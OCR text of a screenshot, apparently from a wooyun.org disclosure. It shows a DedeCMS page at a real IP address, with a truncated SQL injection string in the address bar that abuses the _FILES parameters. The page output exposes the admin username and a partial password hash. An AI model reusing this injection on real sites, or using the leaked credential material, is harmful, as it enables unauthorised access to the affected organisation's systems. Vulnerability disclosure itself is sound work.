 推荐_|admin|6ba72515f29ed5a9d617_{dede:global name='cfg_webname'/} - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
推荐_|admin|6ba72515f29ed5a9d617... +
0,1),5,6,7,8,9%23@`\'`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[ty 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝
建站如此简单
DEDECMS
推荐：|admin|6ba f29ed5a9d617
你好友的Email： @
你好，我在 [2014年网络工作会] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|6ba 9ed5a9d617
网址是：http://221.130.255.34:80049=3
你的留言：
发送
返回顶部
Powered by DedeCMSV57_UTF8_SP1 © 2004-2011 DesDev Inc.
中国移动通信集团公司 © 2012-2013
www.wooyun.org